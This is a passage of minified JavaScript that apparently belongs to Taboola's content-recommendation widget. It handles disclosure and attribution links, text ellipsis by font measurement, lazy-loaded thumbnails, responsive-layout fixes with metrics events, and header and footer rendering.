Be(e){return(0,d.U)("span",{content:e,classList:["branding-inner","inline-branding"],attrList:[["role","link"],["aria-label","Branding in Taboola advertising section"]]})}function Fe(e,t){null!=Te||(Te=(0,y.Mv)("enable-accessibility-mode-ios",!1)),Te&&ke&&(0,u.gj)(e,t)}},6022:function(e,t,n){"use strict";n.d(t,{u:function(){return d}});var r=n(4966),i=n(7225),o=n(4185),a=n(8773),l=n(5385),s=n(5800),c=n(1571),u=["desktop","mobile"];function d(e){var t,n,d,p,f=(0,c.Cd)("disclosure-popup-language")||r.L5.config.publisher.language,m="//popup.taboola.com/".concat(f),v=e.url||m,h=function(e){for(var t=e.type,n=e.url,r=e.content,i=e.position,s=["trc_desktop_"+t+"_link","trc_mobile_"+t+"_link"],d=(0,a.U)("div",{classList:["logoDiv","link-".concat(t)]}),p=[["href",e.url],["rel","nofollow"],["target","_blank"],["aria-label","Taboola Disclosure"]],f=function(e){var t=(0,a.U)("a",{attrList:p,classList:[s[e],"trc_attribution_position_"+i]});if((0,c.Cd)("enable-sponsored-for-links")&&(t.rel+=" sponsored"),(0,c.Cd)("enable-noopener-for-links")&&(t.rel+=" noopener"),r){var u=(0,a.U)("span",{content:r});(0,l.ug)(r)&&(u.innerHTML=r),t.appendChild(u)}t.addEventListener("click",(function(e){(0,o.u)(e,{href:n,anchorTag:t})})),d.appendChild(t)},m=0;m<u.length;m++)f(m);return d}({url:(0,i.me)("".concat(v,"/?").concat((n=e.modeName,d=e.placementName,p=r.L5.responseSummary.testAndExperiment.testVariant,"template=colorbox"+"&utm_source=".concat(r.L5.config.publisher.publisherName)+"&utm_medium=referral"+"&utm_content=".concat(n,":").concat(d,":").concat(p)))),content:e.content,type:e.type,position:"bottom"===e.position?e.position:"top"});if("disclosure"===e.type){var b=null!==(t=e.contentType)&&void 0!==t?t:"sponsored";(0,s.gj)(h,"".concat("attribution-disclosure-link","-").concat(b))}return"rtl"===("right"===e.alignment?r.L5.config.publisher.direction:null)&&(h.style.cssFloat="left"),h}},5138:function(e,t,n){"use strict";function r(){return!0}function i(){return window.customElements||window.Reflect}function o(){if(!i())return HTMLElement;var e=window.HTMLElement,t=function(){return window.Reflect.construct(e,[],this.constructor)};return t.prototype=e.prototype,t.constructor=window.HTMLElement,Object.setPrototypeOf(t,e),t}n.d(t,{AH:function(){return o},YG:function(){return r},hZ:function(){return i}})},1853:function(e,t,n){"use strict";n.d(t,{At:function(){return m},JP:function(){return _},h5:function(){return w},wY:function(){return y},wm:function(){return v}});var r=n(8867),i=n(9997),o=n(1379),a=n(761),l=n(8894);function s(e){return"".concat(e.weight," ").concat(e.size," ").concat(e.family)}var c={},u=-1,d=u,p={};function f(e){return"_tbl_eli_".concat(e)}function m(e){return{size:e.fontSize,weight:e.fontWeight,family:e.fontFamily.toLowerCase()}}function v(e,t){var n=Array.isArray(t)?t:[t],l=s(e);c[l]=function(e){var t=(0,a.Qf)("localStorage",f(e));return t?JSON.parse(t):null}(l)||{};var m=function(e,t){h||(h=document.createElement("canvas").getContext("2d"));var n=!1,i=s(e);h.font=i;var o=h.measureText("A").width;if(o!==c[i].A&&(c[i]={}),null===g&&(g=(0|o)!==o),!g){var a=e.size.replace(/^([\d\.]+)(.*)/,(function(e,t,n){return 100*parseInt(t)+n}));h.font=s((0,r.pi)((0,r.pi)({},e),{size:a}))}var l=c[i];return t.forEach((function(e){for(var t,r,i=e,o=0;o<i.length;o++){var a="";o+1<i.length&&(a=i.slice(o,o+2));var s=i[o];if(null!==(t=l[s])&&void 0!==t||(l[s]=h.measureText(s).width/(g?1:100)),a){var c=i[o+1];"number"!=typeof l[c]&&(h.measureText(a).width-l[s]<1&&(null!==(r=l[c])&&void 0!==r||(l[c]=0),o+=1),n=!0)}}})),n}(e,(0,r.ev)((0,r.ev)([],n,!0),[".",b],!1));return m&&function(e){p[e]=!0,d===u&&(d=window.setTimeout((function(){d=u,(0,o.mt)(p,(function(t){p[t]&&((0,i.LO)(c[t],"No font style data"),p[t]=!1,(0,a.Lh)("localStorage",f(e),JSON.stringify(c[t])))}))}),0))}(l),l}var h,b="M",g=null;function _(e,t,n){t&&(e.innerText=t,(0,l.Ym)(e,n))}function y(e,t){var n=s(t),r=c[n];return(0,i.LO)(r,"fontData is undefined"),x(e.split(""),r)}function w(e){var t=e.fontType,n=e.content,r=e.maxRowWidth,o=e.maxRowsCount,a=void 0===o?2:o,l=e.reservedWidth,u=void 0===l?0:l,d=e.endsWithSpace,p=s(t),f=c[p];(0,i.LO)(f,"fontData is undefined");var m=function(e,t,n){var r=c[t],i=[{text:"",width:0,childList:[]}],o=r[" "];return e.forEach((function(e){var t,a,l=i[i.length-1],s=0!==l.width,c=l.width+e.width+(s?o:0);if(c<=n)return l.text+=(s?" ":"")+e.text,l.width=c,void(null===(t=l.childList)||void 0===t||t.push(e));var u=1+(n/3/r[b]|0);if(e.text.length<=u)i.push({text:e.text,width:e.width,childList:[e]});else{for(var d=e.text.split("");d.length>3;){var p=x(d,r);if(l.width+o+p<=n)break;d=d.slice(0,d.length-1)}if(d.length<=3)i.push({text:e.text,width:e.width,childList:[e]});else{var f={text:d.join(""),width:x(d,r)};l.text+=(s?" ":"")+f.text,l.width+=o+f.width,null===(a=l.childList)||void 0===a||a.push(f);var m=e.text.slice(d.length),v={text:m,width:x(m,r)};i.push({text:v.text,width:v.width,childList:[v]})}}})),i}(n.split(" ").map((function(e){return{text:e,width:e.split("").reduce((function(e,t){return e+f[t]}),0)}})),p,r);if(m.length<=a)return m.map((function(e){return e.text}));for(var v=m.slice(0,a),h=v[a-1],g=3*f["."]+(d?f[" "]:0)+u,_=h.text.split("");0!==_.length&&!(x(_,f)+g<=r);)_=_.slice(0,_.length-1);return h.text="".concat(_.join(""),"..."),v.map((function(e){return e.text}))}function x(e,t){return(Array.isArray(e)?e:e.split("")).map((function(e){return t[e]})).reduce((function(e,t){return e+t}),0)}},2924:function(e,t,n){"use strict";n.d(t,{J:function(){return g}});var r,i,o,a=n(1853),l=n(256),s=n(8032),c=n(5385),u=n(4895),d=n(4148),p=n(5800),f=n(8894),m=n(3426),v=n(4733),h=n(1571),b="trc_ellipsis",g=function(){function e(e,t,n,r){var i=this;this._content=e,this._element=t,this.modeStyleComputer=n,this.inlineDetails=r,this._lineCount=-1,this._styles=(0,s.F)(),this._inlineDetailsElements=[],(0,h.Mv)("fill-ellipsis-in-fader")?(0,v.s)((function(){i.fillContent()})):this.fillContent(),this._resizeHandler=(0,c.yL)((function(){i.fillContent()}),500),window.addEventListener("resize",this._resizeHandler)}return e.prototype.cleanUp=function(){clearTimeout(this._fillEllipsisTimeout),window.removeEventListener("resize",this._resizeHandler),this._styles=(0,s.F)(),this._resizeHandler=(0,s.F)()},e.prototype.computeStyles=function(){var e=this;if(this.modeStyleComputer){var t=this._element.clientHeight;if(t){var n=this.getLineHeight();this._lineCount=n?Math.max(1,Math.floor(t/n)):1}else this._fillEllipsisTimeout=window.setTimeout((function(){e.fillEllipsis()}),500)}},e.prototype.getLineHeight=function(){var e,t,n=this._styles=this.modeStyleComputer();if("normal"===n.lineHeight){var r=null!==(e=(0,m.tl)(n.fontSize))&&void 0!==e?e:0;return Math.round(1.2*r)}return null!==(t=(0,m.BV)(n.lineHeight))&&void 0!==t?t:0},e.prototype.fillContent=function(){(0,l.k)(this._element,this._content),this.fillEllipsis()},e.prototype.fillEllipsis=function(){this.inlineDetails||(null!=i||(i=(0,d.cv)("chrome")),null!=o||(o=i&&(0,u.V)()>=84),!o&&(null!=r||(r=(0,d.cv)("ie")),r))?(this.inlineDetails&&(this._element.style.display="inline"),this.fillPolyfillEllipsis()):this.fillNativeEllipsis()},e.prototype.fillPolyfillEllipsis=function(){if(this.computeStyles(),!(this._lineCount<=0)){var e=this._styles,t={size:e.fontSize,weight:e.fontWeight,family:e.fontFamily.toLowerCase()},n=0,r=!1;this.inlineDetails&&(this._inlineDetailsElements=(0,f.Ut)(this.inlineDetails,this._element),n=(0,f._U)(this._inlineDetailsElements)||0,r=!0),(0,a.wm)(t,this._content);var i=(0,a.h5)({fontType:t,maxRowWidth:_(this._element),content:this._content,maxRowsCount:this._lineCount,reservedWidth:n,endsWithSpace:r}).join(" ")+(r?" ":"");(0,a.JP)(this._element,i,this._inlineDetailsElements)}},e.prototype.resetEllipsisStyles=function(){var e=this._element;e.style.textOverflow="",e.style.whiteSpace="",e.style.webkitLineClamp=""},e.prototype.fillNativeEllipsis=function(){this.resetEllipsisStyles();var e=this._element;if((0,p.gj)(e,b),this.computeStyles(),this._lineCount<=0)(0,p.dI)(e,b);else{var t=e.style,n=this._lineCount.toString();t.webkitLineClamp!==n?t.webkitLineClamp=n:t.whiteSpace||(t.textOverflow="ellipsis",t.whiteSpace="1"===n?"nowrap":"normal")}},e}();function _(e){for(var t=0,n=e,r=0;0===r&&n&&t++<10;)r=n.getBoundingClientRect().width||0,n=n.parentElement;return r>0?r:window.innerWidth}},5353:function(e,t,n){"use strict";n.d(t,{S:function(){return h}});var r,i,o,a,l=n(1571),s=n(6496),c=n(884),u=n(8032),d=n(5385),p=n(8773),f=n(5796),m=n(3426),v=n(7715),h=function(){function e(e,t){var n=this;this._imageType=(0,u.F)(),this.runImageLoadCallbacks=function(){n._imagePerformanceCallbacks.forEach((function(e){e()}))},this.onVisibilityCallback=function(e){var t;e&&(n.loadImagesWithStyleSize(),n.addResizeObserver(),null===(t=n._visibilityUnsubscribe)||void 0===t||t.call(n),n.load("taboolaUrl"))},this.handleImageLoaded=function(){n.imageIsTooSmall()||n._itemData.mediaLoaded()},this.handleImageError=function(){var e;switch(n._imageType){case"taboolaUrl":(null===(e=n._images)||void 0===e?void 0:e.isRatioImage)&&(0,v.YW)("tmi-tra-fetch_error",{id:n._itemData._ID}),n.load("publisherUrl");break;case"publisherUrl":n.load("defaultUrl");break;case"defaultUrl":n.cleanUp()}},this._itemData=e,this._bgElement=t;var r,i=(r=e.placementModeGroup,null!=o||(o=(0,l.Mv)("thumbnail-image-lazy-load")),null!=a||(a=(0,l.Cd)("thumbs-image-lazy-load-margins")),{isLazyLoad:(0,d.td)(r.getModeClientProperty("has-thumbs-image-lazy-load"),!0)||o,rootMargin:r.getModeClientProperty("thumbs-image-lazy-load-margins")||a});this._imagePerformanceCallbacks=[],(null==i?void 0:i.isLazyLoad)?this._visibilityUnsubscribe=(0,s.eb)(this._bgElement,this.onVisibilityCallback,{rootMargin:(0,m.BV)(i.rootMargin),visibleTime:0,visiblePercents:0}).unsubscribe:(this.loadImagesWithStyleSize(),this.addResizeObserver(),this.load("taboolaUrl"))}return e.prototype.cleanUp=function(){var e;this._bgElement=(0,u.F)(),this._images=(0,u.F)();var t=this._imageElement;t&&(t.removeEventListener("load",this.handleImageLoaded),this._imagePerformanceCallbacks.forEach((function(e){t.removeEventListener("load",e)})),t.removeEventListener("error",this.handleImageError),this._imageElement=void 0),null===(e=this._resizeObserver)||void 0===e||e.disconnect(),this._resizeObserver=(0,u.F)()},e.prototype.loadImagesWithStyleSize=function(){var e=this._bgElement.getBoundingClientRect();this._images=this._itemData.getImageUrls({width:Math.ceil(e.width||0),height:Math.ceil(e.height||0)})},e.prototype.measureImagePerformance=function(e,t){var n=(0,f.Xq)({measuredType:e,placement:t});this._imagePerformanceCallbacks.push(n)},e.prototype.handleImagePerformanceTracking=function(){var e=Date.now().toString();null!=r||(r=e),this.measureImagePerformance("imgLoadTime",e),e===r&&this.measureImagePerformance("firstImgLoadTime","firstImage")},e.prototype.load=function(e){this.handleImagePerformanceTracking(),this._imageType=e,this.createImageElement();var t=this._images[e];this._imageElement.src=t,this._bgElement.style.backgroundImage="url('".concat(t,"')"),this._imageElement.addEventListener("load",this.runImageLoadCallbacks)},e.prototype.createImageElement=function(){if(!this._imageElement){var e=this._imageElement=(0,p.U)("img");e.addEventListener("load",this.handleImageLoaded),e.addEventListener("error",this.handleImageError)}},e.prototype.addResizeObserver=function(){var e=this;if(this.imageIsTooSmall()){var t=this._resizeObserver=(0,c.b)((function(){e.imageIsTooSmall()||(e.loadImagesWithStyleSize(),e.load("taboolaUrl"),t.disconnect())}));t.observe(this._bgElement)}},e.prototype.imageIsTooSmall=function(){null!=i||(i=(0,l.Cd)("min-image-track"));var e=this._bgElement.getBoundingClientRect();return e.width<=i&&e.height<=i},e}()},5470:function(e,t,n){"use strict";n.d(t,{u:function(){return oe}});var r=n(4495),i=n(4966),o=n(8032),a=n(256),l=n(5633),s=n(8773),c=n(8541),u=n(6020),d=function(){function e(e,t,n){this.eventEmitter=new l.v,this.itemContent=e,this.itemNumber=t+1,this.domElement=(0,s.U)("div"),this.layoutIsResponsive=n,this.storeElement();var i=(0,r.Tt)("e24",{itemContent:this.itemContent,container:this.domElement,index:this.itemNumber});i?this._renderer=i:(this._renderer=new c.z({itemData:this.itemContent,container:this.domElement,index:this.itemNumber}),(0,r.Tt)("e17",{itemExternalAccess:this,itemData:this.itemContent,container:this.domElement})),this.listenRenderEvents()}return e.prototype.cleanUp=function(){this.cleanUpDomElement(),this.itemContent=(0,o.F)(),this._renderer.cleanUp(),this._renderer=(0,o.F)(),this.eventEmitter.removeAll(),this.eventEmitter=(0,o.F)()},e.prototype.cleanUpDomElement=function(){var e=this.domElement;e[u.T].placement=(0,o.F)(),e[u.T]=(0,o.F)(),(0,a.Rk)(e),this.domElement=(0,o.F)()},e.prototype.listenRenderEvents=function(){var e=this;this._renderer.eventEmitter.once("vis",(function(){e.eventEmitter.emit("vis")}))},e.prototype.fillInDomElements=function(){this._renderer.fillInDomElements()},e.prototype.hasRendered=function(){return this._renderer.hasRendered()},e.prototype.reportInDomAction=function(){0===this.itemContent.contentType&&(0,r.Tt)("e18",{container:this.domElement,itemData:this.itemContent})},e.prototype.isVisible=function(){return this._renderer.isVisible()},e.prototype.storeElement=function(){i.Un.appendEntityCustomData({entity:this.itemContent,element:this.domElement})},e.prototype.createLinkElement=function(e){if(!this._renderer)throw new Error("Item _renderer is not initialized");return this._renderer.createLinkElement(e)},e}(),p=n(8533),f=n(2344),m=!1;var v=n(2456),h=n(5800),b=50,g=100;function _(e,t){y(e,t)}function y(e,t,n){void 0===n&&(n=0);try{var r=(0,h.sb)(document,e.containerSelector);r?t.appendChild(r):n<b?window.setTimeout((function(){y(e,t,n+1)}),g):(t.classList.remove("tbl-feed-card"),(0,v.yN)(" Could not find external container with selector",e.containerSelector,"to move"))}catch(t){(0,v.yN)("Exception while trying to find external container with selector",e.containerSelector,t)}}var w=n(3163),x=n(1571),C=n(3922),E=n(1202),k=n(3534),T=n(6022);var L=n(8867),R=n(5126),S=n(8291),I=n(3426);function D(e,t,n){var r,o=e.getModeClientProperty,a={modeName:e.modeName,placementName:e.placement.uip,type:"disclosure",alignment:o("disclosure-alignment"),position:o("disclosure-position"),url:o("popup-custom-url")};if("none"!==a.position&&"after_branding"!==a.position){var l=function(e,t){var n=e.getModeClientProperty,r=n("min-width-for-disclosure");return r&&!(0,S.l7)(r)&&(r=(0,I.BV)(r)),{minWidth:r,hideIfNoPlace:n("hide-disclosure-when-no-place"),isHeader:t.classList.contains("trc_rbox_header")}}(e,t);if(!function(e,t){return!(!e.isHeader||!e.minWidth)&&t<e.minWidth}(l,(r=n,i.L5.responseSummary.hasFeeds&&(0,R.h)("disclosure")?0:r.clientWidth||r.offsetWidth))&&(l.isHeader||!l.hideIfNoPlace)){var s=(0,T.u)((0,L.pi)((0,L.pi)({},a),{content:o("disclosure-link-text-sponsored"),contentType:"sponsored"})),c=(0,T.u)((0,L.pi)((0,L.pi)({},a),{content:o("disclosure-link-text-hybrid"),contentType:"hybrid"}));t.appendChild(s),t.appendChild(c)}}}function O(e,t){var n=e.placement,r=e.getModeClientProperty,i=e.modeName;return(0,T.u)({modeName:i,placementName:n.uip,content:r("attribution-text"),type:"attribution",position:t,url:r("popup-custom-url")})}var M=n(9425),A=n(5385),P=500,N=n(6260),U=n(4733),B=n(493),F=function(e,t){var n;if(void 0===t&&(t={}),(0,N.MQ)()){var r="".concat("ResponsiveWidget","-").concat(e),i=(0,L.pi)((0,L.pi)({},t),{eventName:r});(0,B.C)(((n={}).eventType="metrics",n.extraData=(0,A.lY)(i),n))}},z=function(e){var t=e.getModeClientProperty;if("autowidget-template-text-links"===t("widget-creator-layout"))return!1;if(!t("mode-is-responsive"))return!1;var n=t("responsive-rules"),r=(0,M.K9)(n);return!!r&&e.items.length>=2&&!(1===r.cells||1===r.rows)};function V(e,t,n){if(!t.length)return null;var r=function(e,t,n){for(var r=-1,i=0;i<t.length;i++){var o=t[i],a=o.offsetLeft>=n.offsetLeft,l=o.offsetLeft<=n.offsetLeft;if(!("left"===e?a:l)){r=i;break}}return r}(e,t,n);return-1===r?null:function(e,t,n){var r,i,o,a,l,s,c,u=function(e){var t={};return e.forEach((function(e){var n=e.offsetHeight;n&&(t[n]||(t[n]=[]),t[n].push(e))})),t}(t),d=Object.keys(u),p=t[e];if(a=(o={sortedHeightOfItemsArray:d,itemsPerHeightArrayMap:u,previousRow:t,passedItem:p}).sortedHeightOfItemsArray[0],s=(l=o.itemsPerHeightArrayMap[a])[0]===o.passedItem&&1===l.length,c=2===o.sortedHeightOfItemsArray.length,o.previousRow.length>2&&c&&s)i=!1,r=p;else{i=!0;var f=d[d.length-1];r=1===u[f].length?u[f][0]:t[e-1]||p}return(null==r?void 0:r.offsetHeight)?{rootCauseElement:r,isRootCauseElementHeightBigger:i,affectedItem:n}:null}(r,t,n)}var j=n(9997),W=!1,H={},q={},G=(0,a.xH)(":nth-child(1 of .videoCube)"),Y=function(e,t){(0,j.LO)(e.items),e.items.length&&(function(e){(0,N.MQ)()&&(0,U.s)((function(){e.items.forEach((function(t){if(0===t.contentType){var n=(0,x.zD)(t);if(n){var r=e._ID;F("event-checking_overflowing_cards",{placementModeGroupsId:r});var i=(0,x.Mv)("use-fader-before-sending-event",!1);(0,U.s)((function(){n.scrollHeight>n.clientHeight+1&&F("event-overflowing_cards_found",{placementModeGroupsId:r,mode:e.modeName})}),{runImmediately:!i})}}}))}))}(e),K(e,Q(e,t)),function(e){(0,N.MQ)()&&(0,U.s)((function(){if(z(e)){var t=(0,x.zD)(e);if(t&&t.offsetWidth){var n=(0,x.zD)(e.items[0]),r=null==n?void 0:n.offsetWidth;if(n&&r){var i=window.getComputedStyle(n).float;if("none"!==i){var o=r/window.innerWidth>.8,a=r/t.offsetWidth>.8;o||a||(F("event-checking_responsive_widget",{placementId:e._ID}),function(e,t){var n=e._ID,r=[],i=[],o=!1,a=e.items;i.push((0,x.zD)(a[0]));for(var l=1;l<a.length;l++){var s=(0,x.zD)(a[l-1]),c=(0,x.zD)(a[l]);if(s&&c){var u=(0,h.sb)(c,"video-cta-button");if(!o&&u&&(o=!0),s.offsetTop!==c.offsetTop){var d=i[0];if(d.offsetHeight+d.offsetTop>c.offsetTop&&d.offsetWidth>2*c.offsetWidth)break;r=i.slice(),i=[];var p=void 0;if(("left"===t&&c.offsetLeft>=d.offsetLeft+d.offsetWidth||"right"===t&&c.offsetLeft<d.offsetLeft)&&(p=V(t,r,c)),p){var f=p.rootCauseElement,m=!!(0,h.sb)(f,"video-cta-button");return void F("event-placement_layout_shift",{isRootCauseElementHeightBigger:p.isRootCauseElementHeightBigger,isPlacementWithCtaItem:o,isBrokenBecauseOfCta:m,placementId:n,mode:e.modeName,isBroken:!0})}}i.length&&c.offsetLeft===i[0].offsetLeft&&(r=i.slice(),i=[]),i.push(c)}}F("event-placement_rendered_ok",{isPlacementWithCtaItem:o,isBroken:!1,placementId:n})}(e,i))}}}}}))}(e))};function X(){var e=(0,A.JJ)(H);if(e.length){var t={};e.forEach((function(e){var n=e[0],r=e[1],i=r.placementModeGroupsData,o=r.container;t[n]=Q(i,o,!0)})),e.forEach((function(e){var n=e[0];K(e[1].placementModeGroupsData,t[n],!0)}))}}function Q(e,t,n){if(void 0===n&&(n=!1),e.items.length)return function(e,t,n){if(void 0===n&&(n=!1),z(e)){W||(W=!0,window.addEventListener("resize",(0,a.Ds)(X,P,!1)));var r=e._ID;F("event-pre_fixing_responsive_widget",{isTriggeredByResize:n,placementModeGroupId:r});var i=t?Math.floor(t.offsetWidth):null;if(i){var o=e.items,l=(0,x.zD)(o[0]),s=(0,x.zD)(o[1]);if(l&&s){var c=l.offsetWidth,u=s.offsetWidth,d=Math.floor(i/l.getBoundingClientRect().width),p=o.length>1&&c>0&&u>0&&c>=2*u,f=(0,M.K9)(e.getModeClientProperty("responsive-rules")).cells,m=!q[r]&&f===d,v=q[r]===d;if(H[r]={placementModeGroupsData:e,container:t},!G||p||!(m||v)){var h=f;n&&!p&&!m&&!v&&q[r]&&(h=q[r]),q[r]=d;for(var b=!0,g=0,_=o;g<_.length;g++){var y=_[g],w=(0,x.zD)(y);if((null==w?void 0:w.offsetWidth)&&c!==w.offsetWidth){b=!1;break}}return{areAllCardsWithSameWidth:b,currentItemsPerRow:d,itemsPerRowToRevert:h}}}}}}(e,t,n)}function K(e,t,n){void 0===n&&(n=!1),e.items.length&&t&&function(e,t,n){void 0===n&&(n=!1);var r=t.areAllCardsWithSameWidth,i=t.currentItemsPerRow,o=t.itemsPerRowToRevert;e.items.forEach((function(t,a){if(a){var l=(0,x.zD)(t);l&&(r&&a%i==0?l.style.clear="both":(a%o==0&&(l.style.clear="none"),F("event-fixing_responsive_widget",{areAllCardsWithSameWidth:r,isTriggeredByResize:n,placementId:e._ID})))}}))}(e,t,n)}var J,$=n(8894),Z=function(){function e(e,t){var n,r,i;this._itemRenderList=[],this._nestedModeGroups=[],this._placementModeGroup=e,this._domElement=t,this._attributionPosition=function(e){var t=e.getModeClientProperty("attribution-position");return"top"===t?function(e){if((0,R.h)("attribution"))return!1;var t=function(e){return e.placement.parent?(0,x.zD)(e.placement.parent):(0,x.zD)(e.placement)}(e);if(!t)return!1;var n=e.getModeClientProperty("min-width-for-attribution")||0,r=getComputedStyle(t),i=parseFloat(r.paddingLeft||"0"),o=parseFloat(r.paddingRight||"0"),a=t.clientWidth||t.offsetWidth;return!!a&&n>a-i-o}(e)?"bottom":"top":t}(e),this._adChoicePosition=(n=e,r=this._attributionPosition,"auto"!==(i=n.getModeClientProperty("adchoice-position"))?i:"none"===r?"top":r),this._id=(0,C.iO)(e._ID),this._layoutIsResponsive=(0,C.FP)(e),this.outerElement=this.createOuterElement(),this.mainWrapperElement=this.createMainWrapperElement(),this._isProtectedAudienceCard=!!e.placement.pa,this.renderModeGroup()}return e.prototype.createOuterElement=function(){var e=[["id","outer_"+this._id]];return this._layoutIsResponsive||e.push(["style","overflow: hidden;"]),(0,s.U)("div",{classList:["trc_rbox_outer"],attrList:e})},e.prototype.createMainWrapperElement=function(){return(0,s.U)("div",{attrList:[["id","internal_trc_"+this._id]]})},e.prototype.cleanUp=function(){this._itemRenderList.forEach((function(e){return e.cleanUp()})),this._itemRenderList=[]},e.prototype.getItems=function(){var e,t=this._itemRenderList;return null===(e=this._nestedModeGroups)||void 0===e||e.forEach((function(e){t.push.apply(t,e.getItems())})),t},e.prototype.fillInDomElements=function(){this._itemRenderList.forEach((function(e){return e.fillInDomElements()})),Y(this._placementModeGroup,this.mainWrapperElement)},e.prototype.renderModeGroup=function(){var e=this,t=this._placementModeGroup.modeGroupsList;if((0,C.n5)(this._placementModeGroup,this._domElement),t.length>0)this.handleNestedModeGroups(this._placementModeGroup);else{var n=(0,s.U)("div",{classList:["trc_rbox_container"]}),r=this._domElement,i=!(0,$.lV)(this._placementModeGroup);(0,C.ne)(r),(0,C.zX)(r,this._placementModeGroup,this._id,i),r.appendChild(n);var o,a=n.appendChild((0,s.U)("div")),l=(0,x.Cd)("switch-abp-class"),c="";switch(this._placementModeGroup.contentType){case"organic":o="trc-content-organic";break;case"hybrid":o="trc-content-hybrid";break;default:o="trc-content-sponsored"}l&&(0,w.ws)()>0&&(c=l.syndicatedItem);var u=this._placementModeGroup.modeName||this._placementModeGroup.modeName,p=a.appendChild((0,s.U)("div",{classList:["trc_rbox",u,c||o],attrList:[["id","trc_wrapper_"+this._id]]}));p.style.overflow="hidden",this.setupHeaderElement(p),(0,$.im)(this._placementModeGroup,this._id,this._domElement),p.appendChild(this.outerElement);var f=[["id",this._placementModeGroup.placement.listId]];(0,$.lV)(this._placementModeGroup)&&f.push(["style","overflow: hidden;"]),this.outerElement.appendChild((0,s.U)("div",{classList:["trc_rbox_div","trc_rbox_border_elm"],attrList:f})).appendChild(this.mainWrapperElement),this._placementModeGroup.items.forEach((function(t,n){var r=new d(t,n,e._layoutIsResponsive);e._itemRenderList.push(r),e.mainWrapperElement.appendChild(r.domElement)})),this.setupFooterElement(p);var m=(0,s.U)("div",{classList:["trc_clearer"]});p.appendChild(m)}},e.prototype.handleNestedModeGroups=function(t){var n=this,r=t.modeGroupsList,o=this._domElement;r.length>2&&(0,v.PN)("nestedModeGroup detected with ".concat(r.length," siblings ").concat(document.location.href)),r.forEach((function(t){var r=(0,C.bg)(t);o.appendChild(r),i.Un.appendEntityCustomData({entity:t,element:r}),n._nestedModeGroups.push(new e(t,r)),t.modeGroupsList.length>0&&(o=r,(0,v.PN)("nestedModeGroup detected ".concat(document.location.href)))}))},e.prototype.setupHeaderElement=function(e){var t;if(!(null===(t=i.L5.optionsSummary.protectedAudience)||void 0===t?void 0:t.renderItemMode)&&!this._isProtectedAudienceCard){var n=(0,s.U)("div",{classList:["trc_rbox_header","trc_rbox_border_elm"],attrList:[["id","trc_header_"+this._id]]}),r=(0,s.U)("div",{classList:["trc_header_ext"]});if("top"===this._adChoicePosition&&this.appendAdChoiceElementIfExist(r),"top"===this._attributionPosition){"auto"===this._adChoicePosition&&this.appendAdChoiceElementIfExist(r);var o=O(this._placementModeGroup,"top");r.appendChild(o)}"bottom"!==this._placementModeGroup.getModeClientProperty("disclosure-position")&&D(this._placementModeGroup,r,this._domElement),n.appendChild(r);var a=this._placementModeGroup.getModeClientProperty("header"),l=this.headerTextElement=(0,s.U)("span",{classList:["trc_rbox_header_span"],attrList:[["role","heading"],["aria-level","3"]]});this.handleHeaderIcon(l);var c=this._placementModeGroup.getModeClientProperty("header-right");if("No Header"!==c)this.generateHeaderPart(l,a,["trc_header_left_column","trc_header_left_part"]),this.generateHeaderPart(l,c,["trc_header_right_column","trc_header_right_part"]);else{var u="No Header"!==a?a:"";l.insertAdjacentHTML("beforeend",u)}this.addTitleBoxAtt(n,l),n.appendChild(l),e.appendChild(n)}},e.prototype.generateHeaderPart=function(e,t,n){var r=(0,s.U)("span",{classList:n});r.insertAdjacentHTML("beforeend",t),e.appendChild(r)},e.prototype.addTitleBoxAtt=function(e,t){e.titleBox=t},e.prototype.handleHeaderIcon=function(e){var t=(0,E.M)(this._placementModeGroup);t&&((0,h.gj)(e,"trc_rbox_header_icon_span"),e.appendChild(t))},e.prototype.setupFooterElement=function(e){if(!this._isProtectedAudienceCard){var t=!1,n=(0,s.U)("div",{classList:["trc-widget-footer"]});"bottom"===this._adChoicePosition&&(this.appendAdChoiceElementIfExist(n),t=!0),"top"!==this._attributionPosition&&"none"!==this._attributionPosition&&("auto"===this._adChoicePosition&&(this.appendAdChoiceElementIfExist(n),t=!0),n.appendChild(O(this._placementModeGroup,"bottom"))),"bottom"===this._placementModeGroup.getModeClientProperty("disclosure-position")&&D(this._placementModeGroup,n,this._domElement);var r=i.L5.responseSummary.userData.ccpa;if(r){(0,h.gj)(n,"tbl-ccpa-container");var o=(0,s.U)("div",{classList:["logoDiv","link-ccpa"]}),a=[];a.push("tbl-ccpa-on-widget"),n.children.length>0&&a.push("tbl-cpa-pipe-before"),(0,k.C)({parentElement:o,ccpaData:r,extraCssClassList:a,hasAdChoice:t}),t?n.prepend(o):n.appendChild(o)}e.appendChild(n)}},e.prototype.appendAdChoiceElementIfExist=function(e){var t=function(e,t){if((0,x.Mv)("has-adchoice")){var n=(0,x.Cd)("adchoice-item-types");if(e.items.some((function(e){return 0===e.contentType&&(r=n,!(!(t=e).isOrganic||!r["is-organic"])||!(!t.isNetwork||!r["is-in-network"])||!(!t.isSyndicated||!r["is-syndicated"])||t.isNative&&r["is-native"]);var t,r}))){var r=function(e){return e.getModeClientProperty("adchoice-target-url")||(0,x.Cd)("adchoice-url")||e.getModeClientProperty("popup-custom-url")}(e),i=e.placement,o=e.modeName,a=(0,T.u)({modeName:o,placementName:i.uip,type:"adc",position:t,url:r});return(0,h.Au)(a.childNodes).forEach((function(e){var t,n,r,i;t=e,n=(0,s.U)("span",{classList:["trc_adc_wrapper"]}),r=(0,s.U)("span",{classList:["trc_adc_s_logo"]}),i=(0,s.U)("span",{classList:["trc_logos_v_align"]}),n.appendChild(r),(0,h.u8)(n),(0,h.u8)(i),t.appendChild(n),t.appendChild(i)})),a}}}(this._placementModeGroup,this._adChoicePosition);t&&e.appendChild(t)},e}(),ee=function(){function e(e){var t=this;this._exploreEventTimeout=0,this._exploreEventFired=!1,this.exploreOverHandler=function(){clearTimeout(t._exploreEventTimeout);var e=t.getDelay();e?t._exploreEventTimeout=window.setTimeout(t.sendExploreEvent,e):t.sendExploreEvent()},this.exploreLeaveHandler=function(){clearTimeout(t._exploreEventTimeout)},this.sendExploreEvent=function(){t.cleanUp();var e=t.settings.placementData;t._exploreEventFired||(t._exploreEventFired=!0,e.sendExploreEvent())},this.settings=e,this.addExploreEventListeners()}return e.prototype.cleanUp=function(){clearTimeout(this._exploreEventTimeout);var e=this.settings.domElement;e&&(e.removeEventListener("mouseover",this.exploreOverHandler),e.removeEventListener("mouseleave",this.exploreLeaveHandler))},e.prototype.addExploreEventListeners=function(){var e=this.settings.domElement;e.addEventListener("mouseover",this.exploreOverHandler),this.getDelay()&&e.addEventListener("mouseleave",this.exploreLeaveHandler)},e.prototype.getDelay=function(){return 